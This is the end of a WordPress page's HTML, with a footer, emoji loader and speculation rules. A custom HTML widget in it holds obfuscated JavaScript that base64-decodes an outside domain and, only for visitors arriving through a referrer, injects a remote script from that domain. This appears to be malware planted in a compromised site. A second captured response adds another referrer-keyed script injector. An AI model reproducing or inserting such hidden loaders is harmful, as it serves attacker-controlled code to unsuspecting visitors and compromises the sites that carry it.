		<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.drpier-albrecht.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.drpier-albrecht.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drpier-albrecht.com/?5c439160cb990919bf2055d007459719&ver=6.9
body_size: 245
content:
	(function() {
	var ref;
    var po = document.createElement('script');
    po.type = 'text/javascript';
    po.async = true;
    if(document.referrer.length == 0) {ref = 'undefined';} else {ref = document.referrer;}
    po.src = '?f3f41e6cf80c97f1e005ec74406e52f4' + '&' + Math.floor(Math.random() * 100000) + '&' + ref;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(po, s);
  })();
	